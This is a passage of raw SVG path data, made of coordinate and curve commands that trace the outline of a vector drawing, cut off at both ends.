			c0.1,0.8,0.3,1.5,0.4,2.3c0.1,0.3,0.1,0.7,0.1,1c0.1,0.5,0.2,1,0.2,1.5c0,0.4,0.1,0.8,0.1,1.1c0,0.5,0.1,1,0.2,1.5
			c0,0.3,0,0.6,0,1c0,0.1,0,0.2,0.1,0.3c0.1,0.5,0.2,0.9,0.3,1.4c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0,0.1-0.1,0.2-0.1,0.3
			c0,0.1,0.1,0.2,0.1,0.3c0.1,0.2,0.2,0.2,0.4,0.3c0.3,0.1,0.3,0.1,0.3-0.2c0-0.5,0-1.1,0-1.6c0-0.7,0-1.4-0.1-2.1
			c-0.1-0.8-0.2-1.6-0.4-2.4c0,0,0-0.1,0-0.1c-0.1-0.2-0.2-0.3-0.3-0.5c0,0,0.1,0,0.1-0.1c0.1,0.1,0.1,0.1,0.2,0.2
			c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.2-0.1-0.3-0.1-0.5c-0.1,0.1-0.1,0.2-0.2,0.3c0-0.1,0-0.2,0-0.3
			c0.1,0,0.1-0.1,0.2-0.1c-0.1-0.6-0.2-1.2-0.3-1.8c-0.1-0.5-0.2-1-0.3-1.5c-0.1-0.7-0.2-1.3-0.3-2c-0.1-0.5-0.2-1.1-0.2-1.6
			c0-0.5-0.1-1-0.1-1.5c0-0.6,0-1.2,0.1-1.8c0.1-0.5,0.4-0.7,0.8-0.9c0,0,0.1,0,0.1,0c0.2-0.1,0.4-0.1,0.6,0.1
			c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.2,0.1c0.2,0.2,0.4,0.4,0.5,0.6c0.1,0.1,0.2,0.2,0.2,0.3c0.3,0.5,0.6,1.1,0.9,1.6
			c0.3,0.5,0.5,1.1,0.6,1.7c0.1,0.5,0.3,1,0.4,1.6c0.1,0.5,0.2,1,0.2,1.6c0.1-0.1,0.2-0.3,0.4-0.4c0,0.7,0,1.3,0,2
			c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.1,1,0.3,1.5c0.1,0.4,0.1,0.9,0.3,1.3c0.1,0.5,0.2,1,0.3,1.4c0.3-0.1,0.5-0.3,0.7-0.5
			c-0.1,0.3-0.2,0.7-0.3,1.1c-0.2-0.1-0.3-0.2-0.4-0.4c0,0.1,0,0.1,0,0.2c0,0.6,0.3,1.1,0.3,1.7c0.1,0.4,0.2,0.9,0.2,1.3
			c0.1,0.4,0.1,0.8,0.1,1.3c0.1,0.6,0.2,1.2,0.2,1.7c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0.1,0,0.2,0.1,0.4,0.2c-0.1,0.1-0.2,0.2-0.4,0.3
			c0,0.1,0,0.1,0,0.2c0,0.2,0.1,0.4,0.1,0.6c0.1,0.7,0.2,1.3,0.2,2c0,0.4,0.1,0.7,0.1,1.1c0,0.1,0,0.2,0,0.3c0,0.2,0.1,0.3,0.1,0.5
			c0,0.4,0,0.7,0.1,1.1c0,0.3,0.1,0.5,0.1,0.8c0,0.2,0,0.4-0.1,0.6c0.2-0.1,0.4-0.3,0.6-0.4c0,0.1,0,0.2-0.1,0.3
			c-0.2,0.1-0.3,0.1-0.5,0.2c0,0,0,0.1,0,0.1c0,0.3,0,0.6,0,0.9c0,0.3,0,0.5,0.1,0.8c0,0.4,0.1,0.9,0.1,1.3c0,0.4,0.1,0.8,0.1,1.3
			c0,0.4,0,0.8,0,1.1c0,0.6,0,1.3,0.1,1.9c0,0.3,0.1,0.6,0.1,0.9c0,0.4,0,0.9,0.1,1.3c0.1,0.7,0.1,1.4,0.2,2.1
			c0,0.3,0.1,0.6,0.1,0.9c0.1,0.5,0.1,1,0.2,1.5c0.1,0.5,0.1,1,0.2,1.5c0.1,0.5,0.1,1,0.2,1.5c0.1,0.5,0.2,0.9,0.3,1.4
			c0.1,0.3,0.2,0.6,0.2,1c0.1,0.4,0.2,0.8,0.3,1.2c0.1,0.4,0.3,0.8,0.4,1.2c0.1,0.2,0.1,0.4,0.1,0.7c0,0,0,0.1-0.1,0.2
			c-0.1,0.2-0.2,0.3-0.3,0.5c0,0-0.1,0-0.1,0c-0.4,0.3-0.8,0.3-1.3,0.5c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.2-0.1,0.3
			c0-0.1,0-0.3-0.1-0.4c-0.4,0.1-0.7,0.2-1.1,0.3c-0.5,0.1-1.1,0.2-1.6,0.3c-0.7,0.1-1.3,0.3-2,0.4c-0.1,0-0.1,0-0.2,0
			c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c-0.5,0.1-0.9,0.2-1.4,0.3c-0.4,0.1-0.8,0.2-1.3,0.3c-0.1,0-0.3,0-0.4,0
			c-0.5,0.1-1,0.2-1.5,0.3c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.1-0.2,0.2-0.2,0.3
			c0.1,0,0.2,0,0.3,0.1c0.3,0.2,0.6,0.4,0.8,0.7c0,0,0.1,0.1,0.1,0.1c0.3,0.3,0.3,0.6,0.1,1c-0.2,0.5-0.7,0.9-1.1,0.9
			c-0.4,0.1-0.8,0-1-0.4c-0.2-0.3-0.4-0.7-0.3-1.1c0.1-0.6,0.4-1,0.9-1.3c0-0.1,0-0.3,0.1-0.4c-0.1,0-0.2,0.1-0.4,0.1
			c-0.5,0.1-1,0.2-1.5,0.4c-0.3,0.1-0.6,0.1-0.9,0.2c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.2,0.6c0.2-0.1,0.4-0.1,0.6-0.1
			c0.1,0,0.1,0,0.2,0c0.4,0,0.6,0.1,0.8,0.5c0,0.1,0.1,0.2,0.2,0.3c0.2,0.4,0.1,0.8-0.2,1.2c-0.1,0.1-0.2,0.4-0.4,0.5
			c-0.2,0.1-0.3,0.1-0.4,0.2c-0.3,0-0.6,0-0.8-0.1c-0.3,0-0.6-0.4-0.7-0.7c-0.1-0.2,0-0.5,0-0.7c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1
			c0.1-0.5,0.3-1,0.4-1.5c-0.2,0-0.3,0-0.5,0.1c-0.2,0-0.3,0-0.5,0.1c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1-0.1-0.1-0.2-0.2
			c0.1-0.1,0.1-0.3,0.2-0.4c-0.1,0-0.2,0-0.3,0c-0.4,0-0.8,0.1-1.1,0.1c-0.1,0-0.1,0-0.2,0c-0.2,0.1-0.4,0.1-0.4-0.2
			c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.4-0.2-0.8-0.3-1.2c0-0.2,0-0.3-0.1-0.5c-0.1-0.4-0.2-0.7-0.3-1.1C31.3,78.9,31.3,78.6,31.2,78.3
			z M35.8,37.4c0-0.2,0-0.5-0.1-0.7c0-0.2,0-0.4,0-0.6c0.1,0.4,0.2,0.8,0.4,1.3C36,37.4,35.9,37.4,35.8,37.4z M36.1,38.1
			c0,0.2-0.1,0.3-0.1,0.5c0-0.1,0-0.3,0-0.4C36,38.2,36,38.2,36.1,38.1z M36.2,43.5c0-0.3,0-0.6,0-0.8c0.2-0.1,0.3-0.2,0.3-0.4
			c0,0,0,0,0.1-0.1c0,0.4,0.1,0.7,0.2,1.1C36.6,43.3,36.4,43.4,36.2,43.5z M43,45.8c0-0.1,0.1-0.1,0.1-0.2c0.1,0.1,0.2,0.1,0.2,0.2
			C43.2,45.8,43.1,45.8,43,45.8z M49.2,82.4C49.1,82.6,49,82.8,49,83c0,0,0,0,0,0c0-0.2,0.1-0.4,0.1-0.5c0-0.1,0-0.1,0-0.2
			c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.5,0-1,0.4-1.3c0.2-0.1,0.4-0.3,0.5-0.4c0.1-0.1,0.3-0.1,0.4-0.1c0.5,0,1.1,0.5,1.2,1
			c0.1,0.6-0.3,1.2-0.8,1.5c-0.1,0.1-0.2,0.1-0.4,0.2c-0.3,0.1-0.5,0.1-0.8-0.1C49.4,82.5,49.3,82.4,49.2,82.4
			C49.2,82.3,49.2,82.4,49.2,82.4z M48.6,82.2c0,0.1-0.1,0.3-0.2,0.5c-0.2,0.5-0.6,0.7-1.1,0.9c-0.4,0.1-0.8-0.1-1-0.5
			c-0.2-0.4-0.1-0.7,0-1.1c0.1-0.3,0.3-0.6,0.5-0.8c0.4-0.3,0.8-0.2,1.2,0C48.3,81.4,48.5,81.7,48.6,82.2z M45.7,82.6
			c0,0.3,0,0.6-0.2,0.8c-0.3,0.4-0.8,0.6-1.2,0.4c-0.3-0.1-0.5-0.4-0.6-0.7c-0.1-0.3,0-0.6,0.1-0.9c0.1-0.2,0.2-0.4,0.4-0.5
			c0.3-0.2,0.7-0.3,1.1-0.1C45.5,81.9,45.7,82.2,45.7,82.6z M43.2,83.2c0,0.3-0.2,0.6-0.4,0.9c-0.3,0.3-0.6,0.4-1,0.4
			c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.4-0.5-0.4-0.8c0-0.6,0.3-1.1,0.9-1.4c0.1-0.1,0.3-0.2,0.4-0.2c0.1,0,0.3,0,0.4,0
			c0.2,0.1,0.4,0.1,0.6,0.3C43.2,82.5,43.3,82.9,43.2,83.2z M35,85.4c-0.1,0.1-0.2,0.3-0.3,0.4c0-0.2,0.1-0.4,0.1-0.6
			C34.9,85.3,35,85.3,35,85.4z M31.9,97.2c0.1,0.2,0.2,0.5,0.3,0.7C32,98,31.8,98,31.6,98.1c0-0.3,0.1-0.5,0.1-0.8
			C31.7,97.3,31.8,97.2,31.9,97.2z M31.9,99.5c-0.2,0.1-0.3,0.2-0.5,0.2c0-0.2,0-0.4,0.1-0.6c0.3-0.1,0.6-0.2,0.9-0.3
			C32.2,99.1,32,99.3,31.9,99.5z M32,94.4c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.3-0.2,0.4-0.4c0,0.1,0.1,0.2,0.1,0.3
			C32.3,94.2,32.2,94.3,32,94.4z M32.5,96.5c0.1-0.1,0.1-0.1,0.2-0.2c0,0.2,0,0.4,0,0.6C32.7,96.7,32.6,96.6,32.5,96.5z M36.4,100.2
			c-0.3-0.4-0.6-0.8-0.9-1.3c0.3-0.5,0.5-1,0.7-1.4c0,0,0.1,0,0.1,0C36.4,98.4,36.4,99.3,36.4,100.2z M35.8,101.3
			C35.8,101.2,35.8,101.2,35.8,101.3c-0.1-0.2-0.1-0.3-0.1-0.4c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.2,0.2,0.3
			C35.9,101.1,35.9,101.2,35.8,101.3z M36,103.1c0,0,0-0.1,0-0.1c0-0.1,0-0.2,0-0.2c0.1,0.1,0.1,0.2,0.2,0.2
			C36.1,103,36.1,103.1,36,103.1z M36.9,106.4c-0.2,0-0.4,0.1-0.6,0.1c0-0.1,0-0.3,0-0.4c0.1-0.2,0.1-0.3,0.2-0.5
			c0.2-0.1,0.5-0.2,0.7-0.3c0,0.2,0.1,0.4,0.1,0.6C37.1,106.1,37,106.3,36.9,106.4z M37.3,99.4c0-0.6,0-1.3,0-1.9c0,0,0.1,0,0.1,0
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.4-0.1,0.5C37.4,99.3,37.4,99.3,37.3,99.4z M37.8,104.1c0-0.1,0-0.2-0.1-0.3
			c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0.1-0.1,0.1-0.1c0.1,0.1,0.2,0.2,0.3,0.3c0,0.3,0.1,0.6,0.1,0.8C38,104,37.9,104.1,37.8,104.1z
			 M38.6,106.5c-0.1,0-0.1,0-0.2,0.1c0-0.1-0.1-0.3-0.1-0.4c0,0,0.1-0.1,0.1-0.2c0,0,0.1,0,0.1,0c0.1,0.2,0.1,0.3,0.2,0.5
			C38.7,106.5,38.7,106.5,38.6,106.5z M39,108.5c-0.1-0.2-0.1-0.4-0.2-0.6c0.2,0,0.5-0.1,0.7-0.2c0.1,0.1,0.2,0.2,0.3,0.3
			C39.6,108.2,39.3,108.4,39,108.5z M39.4,105.6c0.1,0.2,0.2,0.4,0.3,0.6c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			C39.5,106,39.4,105.8,39.4,105.6z M39.7,104.4c0,0,0-0.1,0.1-0.1c0.1,0,0.2,0.1,0.2,0.1c0,0.1,0,0.2,0,0.3c0,0.3,0.1,0.5,0.1,0.8
			C40,105.1,39.9,104.8,39.7,104.4z M41.6,106c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.1-0.1-0.2c0.1,0.1,0.2,0.2,0.3,0.2
			C41.6,105.9,41.7,105.9,41.6,106C41.6,106,41.6,106,41.6,106z M42,102.7c0,0.4-0.1,0.7-0.1,1c-0.1,0.2-0.1,0.3-0.2,0.5
			c-0.2-0.1-0.4-0.2-0.6-0.3c0-0.3,0-0.5,0-0.8c0.3-0.2,0.6-0.5,0.9-0.7C42,102.5,42,102.6,42,102.7C42,102.7,42,102.7,42,102.7z
			 M41.1,92.7c0.1-0.2,0.1-0.3,0.2-0.5c0,0,0.1-0.1,0.1-0.1c0,0.2-0.1,0.4-0.1,0.5C41.2,92.6,41.2,92.6,41.1,92.7z M42.4,93.3
			c0.2-0.1,0.5-0.1,0.7-0.2c-0.2,0.6-0.4,1.2-0.6,1.8C42.5,94.4,42.4,93.8,42.4,93.3z M42.6,109c0.1,0.1,0.2,0.1,0.3,0.1
			c0,0,0,0,0.1,0c0,0.2,0,0.5,0,0.7C42.9,109.5,42.7,109.3,42.6,109z M43.1,101.4c0,0,0.1-0.1,0.1-0.1c0,0.2,0.1,0.4,0.1,0.6
			c-0.1,0.1-0.2,0.2-0.3,0.3C43,101.9,43,101.7,43.1,101.4z M43.8,105c-0.1,0-0.2-0.1-0.4-0.1c-0.1-0.5-0.2-0.9-0.3-1.4
			c0.1-0.2,0.2-0.3,0.3-0.5C43.6,103.7,43.7,104.3,43.8,105C43.8,105,43.8,105,43.8,105z M43.6,99.4C43.6,99.4,43.6,99.4,43.6,99.4
			c-0.1-0.3-0.2-0.5-0.3-0.8c0.1-0.8,0.2-1.7,0.4-2.5c0.3,0,0.6,0,0.9,0c0.1,0.5,0.2,1.1,0.3,1.6C44.5,98.3,44.1,98.8,43.6,99.4z
			 M44.1,95.2c0.1-0.1,0.3-0.2,0.4-0.2c0,0.1,0,0.2,0,0.2C44.3,95.2,44.2,95.2,44.1,95.2z M44.1,101.2c-0.1-0.2-0.1-0.4-0.1-0.6
			c0.4-0.1,0.8-0.1,1.2-0.1c0,0,0.1,0,0.1,0c-0.2,0.1-0.4,0.2-0.6,0.3C44.5,100.9,44.3,101,44.1,101.2z M44.6,103.7
			c-0.1-0.5-0.2-1-0.3-1.5c0.3-0.2,0.6-0.4,0.9-0.6c-0.1,0.4-0.1,0.9-0.2,1.3c0,0.1,0,0.1,0,0.2C44.8,103.3,44.7,103.5,44.6,103.7z
			 M45.3,107.5c-0.1-0.1-0.2-0.2-0.4-0.2c0-0.1,0-0.2,0-0.4c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0C45.4,107.1,45.4,107.3,45.3,107.5z
			 M45.5,94.6c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1C45.6,94.4,45.6,94.5,45.5,94.6z M45.8,93
			c-0.1-0.1-0.2-0.2-0.2-0.2c0.1,0,0.2,0,0.3,0C45.8,92.9,45.8,93,45.8,93z M45.7,91.8c0.1-0.1,0.1-0.3,0.2-0.4c0,0.1,0,0.3,0,0.4
			C45.9,91.8,45.8,91.8,45.7,91.8z M47.2,107.7c0-0.1,0-0.2,0-0.4c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2,0,0.3,0.1
			C47.4,107.5,47.3,107.6,47.2,107.7z M49.3,103.1c0.1-0.4,0.2-0.9,0.3-1.4c0.1,0,0.2,0.1,0.3,0.1c0,0.2-0.1,0.5-0.1,0.7
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.2-0.3,0.5-0.4,0.7C49.2,103.4,49.3,103.2,49.3,103.1z M49,97c0.1,0,0.3,0.1,0.4,0.1
			c0,0.1,0,0.2,0,0.3c0,0-0.1,0-0.1,0c0,0,0,0,0,0C49.2,97.2,49.1,97.1,49,97z M49.5,96.2c-0.1,0-0.1,0-0.2-0.1
			c0.1-0.2,0.2-0.5,0.3-0.7C49.6,95.7,49.5,96,49.5,96.2z M48.6,95.6c0.1-0.7,0.3-1.5,0.5-2.2c0.1,0,0.2,0.1,0.2,0.1
			C49.1,94.2,48.9,94.9,48.6,95.6z M48.3,92.1c0,0-0.1,0-0.1,0c0.1-0.5,0.3-1,0.4-1.5c0.1,0.1,0.2,0.2,0.3,0.2
			C48.7,91.2,48.5,91.7,48.3,92.1z M48.2,98.5c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.3-0.1,0.6-0.1,0.9
			c-0.4,0-0.8,0-1.2,0.1c0-0.2,0.1-0.4,0.1-0.6C48,99,48.1,98.8,48.2,98.5z M48.3,101.2c-0.3,0.6-0.6,1.2-0.9,1.8
			c0-0.1-0.1-0.1-0.1-0.2c0.1-0.6,0.1-1.2,0.2-1.8C47.8,101.1,48.1,101.1,48.3,101.2z M48.1,103.9c0,0.1,0,0.2-0.1,0.3
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.2,0.1-0.3,0.2-0.5C48.2,103.7,48.2,103.8,48.1,103.9z M49.5,109.4c-0.1,0-0.3,0-0.4,0
			c0,0-0.1,0-0.1,0c-0.3-0.1-0.5-0.2-0.8-0.3c0.1-0.4,0.2-0.8,0.2-1.2c0,0,0.1-0.1,0.1-0.2c0.4,0.1,0.8,0.3,1.1,0.5
			c0,0.2,0.1,0.4,0.1,0.6C49.7,109,49.6,109.2,49.5,109.4z M50.4,96.5c0-0.2,0-0.4,0.1-0.5c0.1,0.2,0.1,0.4,0.2,0.6
			C50.6,96.6,50.5,96.5,50.4,96.5z M50.8,102.7c0,0.2,0,0.5,0,0.7c-0.1,0.1-0.2,0.2-0.3,0.4c0-0.2,0-0.5,0-0.7
			C50.7,103,50.7,102.8,50.8,102.7z M50.6,107.2c0-0.3,0-0.6-0.1-1c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1,0c0,0.1,0,0.2,0,0.3
			C50.8,106.6,50.7,106.9,50.6,107.2z M51.1,93.9c-0.1-0.2-0.2-0.3-0.4-0.5c0-0.3,0-0.6,0.1-0.9c0.1,0,0.2,0,0.4-0.1
			C51.2,92.9,51.1,93.4,51.1,93.9z M51.7,101.8c0-0.2,0-0.3,0-0.5c0,0,0.1,0.1,0.2,0.1c0,0.2,0,0.3,0,0.5
			C51.9,101.8,51.8,101.8,51.7,101.8C51.8,101.8,51.8,101.8,51.7,101.8z M51.9,111.5c0-0.1,0-0.2,0-0.2c0,0,0.1,0,0.1,0
			c0,0.1,0,0.2,0,0.2C52,111.5,52,111.5,51.9,111.5z M52.1,108.1c-0.1,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0.1-0.2,0.2-0.4,0.3-0.6
			C52.1,107.6,52.1,107.8,52.1,108.1z M52.2,92.6c-0.1,0.2-0.1,0.3-0.2,0.5c0-0.3,0.1-0.5,0.1-0.8c0.1,0,0.1,0,0.2,0.1
			C52.3,92.5,52.3,92.6,52.2,92.6z M52.5,97.2c0,0,0-0.1,0-0.1c0.6-1.1,1.3-2.2,1.9-3.1c-0.5,1.1-1.1,2.2-1.7,3.3
			C52.6,97.3,52.6,97.2,52.5,97.2z M52.4,94.8c0.3-0.7,0.6-1.5,0.9-2.2c0.2,0.1,0.5,0.1,0.7,0.2C53.4,93.5,52.9,94.1,52.4,94.8z
			 M54.2,90.7c0.1-0.1,0.1-0.3,0.2-0.4c0.1,0.3,0.2,0.7,0.2,1C54.5,91.1,54.3,90.9,54.2,90.7z M53.2,106C53.2,106,53.2,106,53.2,106
			c0-0.3,0-0.7,0-1c0.1,0,0.1,0,0.2-0.1C53.4,105.3,53.3,105.7,53.2,106z M53.7,103.7C53.7,103.8,53.7,103.8,53.7,103.7
			c0.1,0.1,0.1,0.2,0,0.2c0,0-0.1,0-0.2,0C53.6,103.9,53.6,103.8,53.7,103.7z M53.6,111.8c0-0.1,0-0.1,0-0.2c0.3,0.1,0.6,0.1,1,0.2
			c0,0.1,0.1,0.1,0.1,0.1C54.3,111.9,54,111.9,53.6,111.8z M55.3,110.8c-0.2,0-0.3,0-0.4-0.1c-0.3-0.3-0.6-0.6-0.9-0.9
			c0.3-0.1,0.7-0.1,1-0.2c0.1,0,0.3,0,0.4-0.1C55.4,110,55.4,110.4,55.3,110.8z M55.4,108c-0.3,0.1-0.7,0.2-1,0.3
			c0.2-0.2,0.4-0.4,0.6-0.6C55.1,107.8,55.3,107.9,55.4,108c0.1-0.1,0.1,0,0.1,0C55.4,108,55.4,108,55.4,108z M54.8,106.2
			c0.1-0.4,0.2-0.7,0.3-1.1c0,0.1,0,0.3,0,0.4C55,105.8,54.9,106,54.8,106.2z M55.3,89.3c0,0.3-0.1,0.5-0.1,0.8
			c-0.1-0.2-0.1-0.4-0.2-0.6c-0.4,0.2-0.8,0-1.1-0.2c0,0,0-0.1-0.1-0.1c-0.1,0.2-0.2,0.4-0.3,0.5c0,0,0-0.1-0.1-0.1
			c0,0.1-0.1,0.2-0.1,0.2c-0.2,0.2-0.3,0.3-0.5,0.3c0,0,0,0,0,0c0.1,0.2,0.2,0.4,0.3,0.6c-0.1,0.3-0.2,0.5-0.4,0.8
			c-0.1,0-0.3,0-0.4,0c0,0-0.1,0-0.1,0c0.1-0.5,0.2-0.9,0.2-1.4c-0.2-0.1-0.3-0.3-0.4-0.5C52,89.3,52,89.1,52,88.9
			c-0.1,0-0.1,0-0.2,0.1c0,0.1,0,0.2-0.1,0.3c0.1,0.1,0.1,0.2,0,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.4-0.1,0.7-0.2,1.1
			C51.2,91,51.1,91,51,90.9c0-0.2,0.1-0.5,0.1-0.7c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.2-0.6-0.1-1c0-0.1,0-0.2,0-0.2
			c-0.1,0-0.2-0.1-0.3,0.1c-0.1,0.3-0.2,0.7-0.3,1c0,0,0,0.1,0,0.1c-0.2,0.1-0.3,0.2-0.5,0.3c-0.3,0.2-0.6,0.1-0.9-0.1
			c-0.2-0.1-0.3-0.4-0.2-0.6c0.1-0.3,0.2-0.5,0.5-0.7c0-0.1,0-0.1,0.1-0.2c0,0,0,0.1,0,0.1c0,0,0,0,0.1-0.1c0.2-0.1,0.4-0.2,0.7-0.3
			c0.1-0.1,0.2-0.1,0.1-0.3c-0.1-0.2-0.1-0.4-0.3-0.5c-0.1-0.1-0.2-0.1-0.3,0.1c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.1-0.2,0.2-0.3,0.2
			c-0.2,0-0.4,0.1-0.5,0c0,0.1-0.1,0.2-0.1,0.4c-0.1-0.1-0.1-0.1-0.1-0.2c0,0,0,0.1-0.1,0.1c-0.1,0.1-0.3,0.2-0.5,0.1
			c-0.2-0.1-0.4-0.2-0.7-0.3c0,0.1-0.1,0.2-0.2,0.3c0.1,0,0.2,0,0.3,0c0.3,0,0.6,0.1,0.9,0.3c0.1,0.1,0.2,0.1,0.3,0.2
			c0.2,0.1,0.4,0.4,0.3,0.7c0,0,0,0,0,0c0,0.3-0.2,0.4-0.4,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c0,0,0-0.1,0-0.1
			c-0.1,0-0.3-0.1-0.4-0.2c-0.2-0.2-0.4-0.5-0.6-0.7c-0.1-0.1-0.1-0.2-0.2-0.3c0-0.1-0.1-0.1-0.2-0.1c-0.2,0.1-0.4,0.2-0.5,0.4
			c0,0,0,0.1-0.1,0.1c0.1,0,0.1,0,0.1,0c0.3,0,0.6,0.2,0.7,0.5c0,0.1,0,0.2,0,0.3c0,0.2-0.3,0.5-0.5,0.5c-0.3,0-0.7-0.1-0.8-0.4
			c0,0,0-0.1,0-0.1C45.1,91,45,91.1,45,91.2c0-0.2,0-0.5,0-0.7c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2c0.1,0.3-0.3,1-0.7,1
			c-0.2,0-0.6-0.2-0.7-0.4c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0-0.1c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1c0.1-0.1,0.2-0.1,0.4-0.2
			c0,0,0,0.1,0,0.1c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1-0.1,0.1-0.2c0-0.1-0.1-0.2-0.2-0.2C43.8,90,43.7,90,43.6,90
			c-0.1,0.4-0.2,0.7-0.4,1c-0.1,0.2-0.3,0.4-0.4,0.6c0.1,0.2,0.1,0.3,0.2,0.5c-0.2,0-0.4,0.1-0.6,0.1c0-0.2,0.1-0.3,0.1-0.5
			c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.1-0.4,0.1-0.6-0.1c-0.1-0.1-0.2-0.2-0.3-0.3c0,0.2,0,0.3-0.1,0.5c-0.2,0.4-0.6,0.6-1.2,0.4
			c-0.3-0.1-0.4-0.3-0.5-0.6c-0.1-0.2-0.3-0.4-0.4-0.7c0,0.1,0,0.3,0,0.4c-0.1-0.1-0.2-0.1-0.3-0.2c0,0,0,0,0-0.1
			c-0.1,0.1-0.1,0.1-0.2,0.2c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.2,0.3,0.3,0.2,0.6c0,0.2-0.1,0.4-0.3,0.5c-0.2,0.1-0.4,0.1-0.6,0.1
			c-0.1,0.1-0.2,0.2-0.3,0.2c0-0.1,0-0.2,0-0.4c0,0,0-0.1,0.1-0.2c-0.1-0.3-0.2-0.5-0.3-0.8c0,0-0.1,0-0.2,0c0.3,0.4,0.2,0.7,0,1.1
			c-0.3,0.4-0.8,0.4-1.1,0.1c-0.1-0.2-0.1-0.6,0-0.7c0.1-0.2,0.3-0.4,0.5-0.6c-0.2,0-0.4,0-0.6,0c-0.1,0-0.1,0-0.1,0.2
			c0,0.4,0.1,0.9-0.3,1.3c-0.3,0.3-0.7,0.5-1.1,0.3c0,0,0,0.1,0,0.1c-0.2,0-0.5,0-0.7,0.1c0.1-0.2,0.2-0.4,0.3-0.6
			c0,0-0.1-0.1-0.1-0.1c-0.2-0.2-0.1-0.4,0-0.6c0.2-0.4,0.6-0.7,1-0.9c0.1-0.1,0.2-0.1,0.3-0.1c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.2,0-0.2,0.1c-0.1,0.1-0.2,0.3-0.4,0.4c-0.3,0.2-0.6,0.1-0.7-0.3c-0.1-0.4,0-0.6,0.2-0.6
			c0.1,0,0.2,0,0.3-0.1c0,0,0.1,0,0.1-0.1c-0.3,0.1-0.5,0-0.7-0.1c-0.3-0.1-0.3-0.4-0.2-0.7c0-0.1,0.1-0.1,0.1-0.2
			c0-0.3,0.1-0.5,0.1-0.8c0,0,0,0,0,0c-0.2-0.1-0.4-0.1-0.5-0.3c-0.2-0.2-0.4-0.5-0.2-0.9c0,0,0,0,0,0c-0.4,0.1-0.8,0.2-1.2,0.3
			c0,0,0,0,0,0c0.3-0.6,0.5-1.1,0.8-1.7c0,0-0.1,0-0.1,0c-0.2-0.2-0.5-0.4-0.6-0.7c-0.1-0.4-0.1-0.9,0.3-1.2c0-0.1,0.1-0.1,0.1-0.2
			c0,0,0,0,0,0.1c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3-0.1,0.5-0.1c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0.2,0.5,0.3c0.1,0.2,0.2,0.4,0.3,0.6
			c0.2,0.4,0,0.8-0.2,1.2c-0.2,0.3-0.5,0.5-0.8,0.5c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0.4-0.2,0.8-0.2,1.1c0-0.1,0.1-0.2,0.2-0.2
			c0.3-0.3,0.8-0.3,1.1-0.1c0.2,0.2,0.5,0.4,0.7,0.6c0.1,0.1,0.2,0.3,0.4,0.5c0.2-0.1,0.3-0.2,0.5-0.3c-0.1-0.1-0.2-0.1-0.3-0.2
			c-0.2-0.1-0.4-0.5-0.4-0.7c-0.2,0-0.5,0.1-0.7,0.1c0.3-0.4,0.6-0.7,0.9-1c0.1,0.1,0.2,0.2,0.4,0.3c0.1,0,0.2,0,0.3,0
			c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.2,0.4c0-0.2,0-0.3,0.1-0.4c0-0.3,0.3-0.4,0.6-0.4c0.1,0,0.2,0,0.2,0.1
			c0.2,0.2,0.3,0.4,0.2,0.7c-0.1,0.2-0.2,0.3-0.3,0.5c0.1,0.2,0.4,0.2,0.6,0.2c0.3,0,0.3-0.1,0.3-0.4c0.1-0.5,0.2-1,0.8-1.3
			c0.1-0.1,0.2,0,0.4,0c0.1,0,0.2,0,0.2,0.1c0.1,0,0.2,0.1,0.2,0.1c0.2,0.3,0.3,0.6,0.1,0.9c-0.2,0.3-0.3,0.6-0.5,0.8
			c-0.1,0.1-0.2,0.2-0.4,0.2c-0.3,0.1-0.3,0.2-0.1,0.5c0.2-0.1,0.3-0.3,0.5-0.4c0.1-0.1,0.2-0.1,0.3-0.1c0.3-0.1,0.6,0,0.7,0.3
			c0,0,0,0.1,0,0.2c-0.1,0.2-0.3,0.4-0.6,0.5c-0.1,0-0.3,0.1-0.4,0.1c0,0-0.1,0-0.1,0.1c0.1,0.2,0.3,0.1,0.5,0.1c0.2,0,0.4,0,0.6,0
